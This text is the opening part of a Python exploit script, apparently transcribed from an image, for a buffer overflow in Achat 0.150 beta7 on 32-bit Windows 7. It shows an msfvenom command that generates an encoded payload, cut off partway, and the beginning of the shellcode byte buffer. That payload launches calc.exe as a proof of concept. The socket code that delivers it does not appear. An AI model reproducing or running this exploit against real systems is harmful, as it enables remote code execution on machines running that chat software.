 1 #!/usr/bin/python
2 # Author KAhara MAnhara
3 # Achat 0.150 beta7 - Buffer Overflow
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\
BufferRegister=EAX -f python
10 #Payload size: 512 bytes
11
12 buf =  ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
16 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
17 buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
18 buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
19 buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
20 buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"